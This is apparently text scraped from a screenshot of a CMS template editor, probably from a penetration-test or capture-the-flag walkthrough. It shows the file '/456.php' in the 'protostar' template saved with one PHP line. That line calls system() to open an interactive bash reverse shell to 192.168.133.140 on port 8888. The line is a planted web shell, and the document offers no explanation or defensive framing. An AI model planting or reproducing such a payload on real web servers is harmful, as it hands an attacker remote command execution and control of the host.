 Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/456.php" in template "protostar".
39772
__MACOSX
Press F10 to toggle Full Screen editing.
1 <?php system("bash -c 'bash -i >& /dev/tcp/192.168.133.140/8888 0>&1'");?>